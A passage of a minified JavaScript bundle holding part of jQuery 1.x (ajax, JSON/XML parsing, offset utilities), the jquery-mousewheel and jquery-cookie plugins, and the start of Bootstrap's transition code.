rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"")}var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0}if(depth===0){return token}requireNonComma=open||comma;depth+=!close-!open;return""}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data)};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null}try{if(window.DOMParser){tmp=new DOMParser();xml=tmp.parseFromString(data,"text/xml")}else{xml=new ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data)}}catch(e){xml=undefined}if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data)}return xml};var ajaxLocParts,ajaxLocation,rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*");try{ajaxLocation=location.href}catch(e){ajaxLocation=document.createElement("a");ajaxLocation.href="";ajaxLocation=ajaxLocation.href}ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*"}var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func)}else{(structure[dataType]=structure[dataType]||[]).push(func)}}}}}function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false}else{if(seekingTransport){return !(selected=dataTypeOrTransport)}}});return selected}return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*")}function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key]}}if(deep){jQuery.extend(true,target,deep)}return target}function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type")}}if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break}}}if(dataTypes[0] in responses){finalDataType=dataTypes[0]}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break}if(!firstDataType){firstDataType=type}}finalDataType=finalDataType||firstDataType}if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType)}return responses[finalDataType]}}function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv]}}current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response}if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType)}prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev}else{if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2]}else{if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1])}}break}}}}if(conv!==true){if(conv&&s["throws"]){response=conv(response)}else{try{response=conv(response)}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current}}}}}}}}return{state:"success",data:response}}jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target)},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined}options=options||{};var parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2]}}match=responseHeaders[key.toLowerCase()]}return match==null?null:match},getAllResponseHeaders:function(){return state===2?responseHeadersString:null},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value}return this},overrideMimeType:function(type){if(!state){s.mimeType=type}return this},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]]}}else{jqXHR.always(map[jqXHR.status])}}return this},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText)}done(0,finalText);return this}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))))}if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional)}inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR}fireGlobals=s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart")}s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data}if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++}}if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL])}if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL])}}if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType)}jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i])}if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort()}strAbort="abort";for(i in {success:1,error:1,complete:1}){jqXHR[i](s[i])}transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport")}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s])}if(s.async&&s.timeout>0){timeoutTimer=setTimeout(function(){jqXHR.abort("timeout")},s.timeout)}try{state=1;transport.send(requestHeaders,done)}catch(e){if(state<2){done(-1,e)}else{throw e}}}function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return}state=2;if(timeoutTimer){clearTimeout(timeoutTimer)}transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses)}response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified}modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified}}if(status===204||s.type==="HEAD"){statusText="nocontent"}else{if(status===304){statusText="notmodified"}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error}}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0}}}jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR])}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error])}jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error])}completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop")}}}return jqXHR},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json")},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script")}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined}return jQuery.ajax({url:url,type:method,dataType:type,data:data,success:callback})}});jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn)}});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",async:false,global:false,"throws":true})};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i))})}if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0])}wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild}return elem}).append(this)}return this},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i))})}return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html)}else{self.append(html)}})},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html)})},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes)}}).end()}});jQuery.expr.filters.hidden=function(elem){return elem.offsetWidth<=0&&elem.offsetHeight<=0||(!support.reliableHiddenOffsets()&&((elem.style&&elem.style.display)||jQuery.css(elem,"display"))==="none")};jQuery.expr.filters.visible=function(elem){return !jQuery.expr.filters.hidden(elem)};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v)}else{buildParams(prefix+"["+(typeof v==="object"?i:"")+"]",v,traditional,add)}})}else{if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add)}}else{add(prefix,obj)}}}jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value)};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional}if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value)})}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add)}}return s.join("&").replace(r20,"+")};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type))}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")}}):{name:elem.name,value:val.replace(rCRLF,"\r\n")}}).get()}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){return !this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR()}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.ActiveXObject){jQuery(window).on("unload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true)}})}support.cors=!!xhrSupported&&("withCredentials" in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i]}}if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType)}if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest"}for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"")}}xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort()}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText}try{statusText=xhr.statusText}catch(e){statusText=""}if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404}else{if(status===1223){status=204}}}}if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders())}};if(!options.async){callback()}else{if(xhr.readyState===4){setTimeout(callback)}else{xhr.onreadystatechange=xhrCallbacks[id]=callback}}},abort:function(){if(callback){callback(undefined,true)}}}}})}function createStandardXHR(){try{return new window.XMLHttpRequest()}catch(e){}}function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(text){jQuery.globalEval(text);return text}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false}if(s.crossDomain){s.type="GET";s.global=false}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset}script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script)}script=null;if(!isAbort){callback(200,"success")}}};head.insertBefore(script,head.firstChild)},abort:function(){if(script){script.onload(undefined,true)}}}}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&!(s.contentType||"").indexOf("application/x-www-form-urlencoded")&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName)}else{if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName}}s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called")}return responseContainer[0]};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments};jqXHR.always(function(){window[callbackName]=overwritten;if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName)}if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0])}responseContainer=overwritten=undefined});return"script"}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null}if(typeof context==="boolean"){keepScripts=context;context=false}context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])]}parsed=jQuery.buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove()}return jQuery.merge([],parsed.childNodes)};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments)}var selector,response,type,self=this,off=url.indexOf(" ");if(off>=0){selector=url.slice(off,url.length);url=url.slice(0,off)}if(jQuery.isFunction(params)){callback=params;params=undefined}else{if(params&&typeof params==="object"){type="POST"}}if(self.length>0){jQuery.ajax({url:url,type:type,dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText)}).complete(callback&&function(jqXHR,status){self.each(callback,response||[jqXHR.responseText,status,jqXHR])})}return this};jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem}).length};var docElem=window.document.documentElement;function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false}jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative"}curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0}if(jQuery.isFunction(options)){options=options.call(elem,i,curOffset)}if(options.top!=null){props.top=(options.top-curOffset.top)+curTop}if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft}if("using" in options){options.using.call(elem,props)}else{curElem.css(props)}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i)})}var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return}docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box}if(typeof elem.getBoundingClientRect!==strundefined){box=elem.getBoundingClientRect()}win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)}},position:function(){if(!this[0]){return}var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect()}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset()}parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true)}return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent||docElem;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent}return offsetParent||docElem})}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method]}if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop())}else{elem[method]=val}},method,val,arguments.length,null)}});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed}})});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name]}if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name])}return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra)},type,chainable?margin:undefined,chainable,null)}})});jQuery.fn.size=function(){return this.length};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery})}var _jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$}if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery}return jQuery};if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery}return jQuery}));
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.9
 *
 * Requires: jQuery 1.2.2+
 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){module.exports=factory}else{factory(jQuery)}}}(function($){var toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind=("onwheel" in document||document.documentMode>=9)?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice,nullLowestDeltaTimeout,lowestDelta;if($.event.fixHooks){for(var i=toFix.length;i;){$.event.fixHooks[toFix[--i]]=$.event.mouseHooks}}var special=$.event.special.mousewheel={version:"3.1.9",setup:function(){if(this.addEventListener){for(var i=toBind.length;i;){this.addEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=handler}$.data(this,"mousewheel-line-height",special.getLineHeight(this));$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener){for(var i=toBind.length;i;){this.removeEventListener(toBind[--i],handler,false)}}else{this.onmousewheel=null}},getLineHeight:function(elem){return parseInt($(elem)["offsetParent" in $.fn?"offsetParent":"parent"]().css("fontSize"),10)},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:true}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.unbind("mousewheel",fn)}});function handler(event){var orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0,absDelta=0;event=$.event.fix(orgEvent);event.type="mousewheel";if("detail" in orgEvent){deltaY=orgEvent.detail*-1}if("wheelDelta" in orgEvent){deltaY=orgEvent.wheelDelta}if("wheelDeltaY" in orgEvent){deltaY=orgEvent.wheelDeltaY}if("wheelDeltaX" in orgEvent){deltaX=orgEvent.wheelDeltaX*-1}if("axis" in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaX=deltaY*-1;deltaY=0}delta=deltaY===0?deltaX:deltaY;if("deltaY" in orgEvent){deltaY=orgEvent.deltaY*-1;delta=deltaY}if("deltaX" in orgEvent){deltaX=orgEvent.deltaX;if(deltaY===0){delta=deltaX*-1}}if(deltaY===0&&deltaX===0){return}if(orgEvent.deltaMode===1){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight;deltaY*=lineHeight;deltaX*=lineHeight}else{if(orgEvent.deltaMode===2){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight;deltaY*=pageHeight;deltaX*=pageHeight}}absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX));if(!lowestDelta||absDelta<lowestDelta){lowestDelta=absDelta;if(shouldAdjustOldDeltas(orgEvent,absDelta)){lowestDelta/=40}}if(shouldAdjustOldDeltas(orgEvent,absDelta)){delta/=40;deltaX/=40;deltaY/=40}delta=Math[delta>=1?"floor":"ceil"](delta/lowestDelta);deltaX=Math[deltaX>=1?"floor":"ceil"](deltaX/lowestDelta);deltaY=Math[deltaY>=1?"floor":"ceil"](deltaY/lowestDelta);event.deltaX=deltaX;event.deltaY=deltaY;event.deltaFactor=lowestDelta;event.deltaMode=0;args.unshift(event,delta,deltaX,deltaY);if(nullLowestDeltaTimeout){clearTimeout(nullLowestDeltaTimeout)}nullLowestDeltaTimeout=setTimeout(nullLowestDelta,200);return($.event.dispatch||$.event.handle).apply(this,args)}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&orgEvent.type==="mousewheel"&&absDelta%120===0}}));
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){factory(require("jquery"))}else{factory(jQuery)}}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*86400000)}return(document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join(""))}var result=key?undefined:{};var cookies=document.cookie?document.cookie.split("; "):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split("=");var name=decode(parts.shift());var cookie=parts.join("=");if(key&&key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false}$.cookie(key,"",$.extend({},options,{expires:-1}));return !$.cookie(key)}}));+function($){function transitionEnd(){var el=document.createElement("bootstrap");var transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}return false}$.fn.emulateTransitionEnd=function(duration){var called=false,$el=this;$(this).one($.support.transition.end,function(){called=true});var callback=function(){if(!called){$($el).trigger($.support.transition.end)}};setTimeout(callback,duration);return this};$(function(){$.support.transition=transitionEnd()})}(jQuery);+function($){var backdrop=".dropdown-backdrop";var toggle="[data-toggle=dropdown]";var 